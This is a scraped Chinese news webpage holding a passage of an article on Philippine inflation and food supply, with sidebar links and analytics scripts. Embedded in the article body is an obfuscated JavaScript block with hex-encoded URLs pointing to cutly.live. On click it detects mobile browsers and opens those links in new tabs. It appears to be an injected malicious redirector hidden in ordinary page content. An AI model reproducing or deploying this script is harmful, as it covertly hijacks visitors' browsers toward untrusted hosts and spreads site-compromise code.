<p>“我们很紧张。我们的辛勤劳动将一无所获。”41岁的Jon-Jon Taberna是新埃西哈省的一名洋葱农民。“不管收成多好，如果价格下跌，你都赚不到钱。”</p>
<p><strong>“未解决”的供应问题</strong></p>
<p>有关官员说，高通胀是暂时的，一旦供应问题得到解决，通胀就会缓解。但1月份高于预期的通胀数据提高了<span class="wp_keywordlink"><a title="经济" href="https://cn.dailyeconomic.com/">经济</a></span>学家的预期，即利率将进一步上调。去年，利率已上调350个基点。</p>
<p>预计今年的经济增长将大幅放缓，此前预计2022年的经济增长将从大流行中反弹7.6%，一些经济学家认为，官方对通胀的看法可能过于乐观。</p>
<p>Security Bank经济学家罗伯特•丹•罗斯(Robert Dan Roces)表示：“通胀的根本驱动因素可能不再是暂时性的，而是一些更持久因素的结果，比如未解决的食品供应问题推高了成本。”<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x49\x6f\x55\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6a\x59\x64\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x46\x68\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x5a\x47\x76\x37\x63\x357','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x65\x73\x6e\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4d\x65\x43\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x69\x4e\x4f\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x62\x57\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x42\x47\x49\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x47\x67\x46\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
	</div>
	
	<hr width="100%" size="1" />

	<p>&nbsp;</p>
	
	</article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://cn.rcepnews.com/2023/02/15/1475.html" rel="prev"><span>上一篇</span><p>为什么澳大利亚经济对东南亚很重要？</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://cn.rcepnews.com/2023/02/15/1479.html" rel="next"><span>下一篇</span><p>卢拉支持南方共同市场与中国签订自由贸易协定</p></a></div>
</nav>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://cn.rcepnews.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form></div><div id="nav_menu-3" class="mh-widget widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">公众号导航</span></h4><div class="menu-wxgzh-container"><ul id="menu-wxgzh" class="menu"><li id="menu-item-890" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a href="https://mp.weixin.qq.com/s/PvFLiT5u_Zp8IXHK-iv5Bw">全球经济陷入萎缩</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-859"><a href="https://mp.weixin.qq.com/s/lt3QCdx2CTV35HZoHxaAmQ">欧洲外交开始加速转向亚洲</a></li>
<li id="menu-item-860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-860"><a href="https://mp.weixin.qq.com/s/X7NFWRnH5TeHOyvyWAacVQ">欧洲和非洲的双赢</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://mp.weixin.qq.com/s/oXD6yCtUonMLv_14Vt6h9g">越南崛起为全球制造业中心</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><div align="center"><img src="https://mp.weixin.qq.com/mp/qrcode?scene=10000004&amp;size=102&amp;__biz=MzkxMDM5ODU2MA==&amp;mid=2247483786&amp;idx=1&amp;sn=8dc81e7e5c64acab8197355e8f5ec691&amp;send_time="/></div>

  <div align="center">微信扫一扫
    关注RCEP国际贸易</div></div></div><div id="custom_html-7" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.ibnews.com/cn/2024/09/03/52873.html" target="_blank" rel="noopener">自由贸易覆盖日本80%的贸易额，但日本仍不满意</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/09/03/52861.html" target="_blank" rel="noopener">澳大利亚最高外交官担心企业将错过东南亚的繁荣</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52846.html" target="_blank" rel="noopener">胡润印度富豪榜：印度每5天诞生1名亿万富翁</a>
<hr />
<a href="https://www.ibnews.com/cn/2024/08/31/52842.html" target="_blank" rel="noopener">墨西哥央行将2024年GDP增​​长预测下调至1.5%</a>
<hr />
<a href="https://sa.ibnews.com/2024/09/03/329.html" target="_blank" rel="noopener">印度为何退出史上最大贸易集团的RCEP？</a>
<hr /></div></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">最新消息</span></h4>
		<ul>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3429.html">2026年广州推进南沙全面开发开放</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/22/3427.html">四川发布“引客入川”奖补申报通知</a>
											<span class="post-date">1月 22, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2026/01/20/3424.html">凉山州：拼经济搞建设 推动工业经济稳中有进</a>
											<span class="post-date">1月 20, 2026</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/29/3417.html">浙江企业拓展东盟市场迎来新机遇</a>
											<span class="post-date">10月 29, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/10/03/3413.html">中国银行国庆节期间外汇牌价</a>
											<span class="post-date">10月 3, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/07/19/3411.html">世贸组织改革的目标是更公平的贸易</a>
											<span class="post-date">7月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/26/3408.html">《新闻稿行业联盟》 媒介永久免费的公开营销平台论坛</a>
											<span class="post-date">6月 26, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/06/19/3406.html">新闻稿行业联盟今日正式成立</a>
											<span class="post-date">6月 19, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/21/3399.html">Google Chrome 漏洞或致黑客入侵</a>
											<span class="post-date">5月 21, 2025</span>
									</li>
											<li>
					<a href="https://cn.rcepnews.com/2025/05/13/3394.html">2025年PE沈阳投融资活动周成功举办</a>
											<span class="post-date">5月 13, 2025</span>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
Copyright &copy; 2026  RCEP中文网	   
		</p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://cn.rcepnews.com/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>





<!--tongji -->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ebfac1a6125762662d2b2f084b7b166b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>






<!--tijiao -->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QV52OzrnvPD0ykod7Btq-g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098015915');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>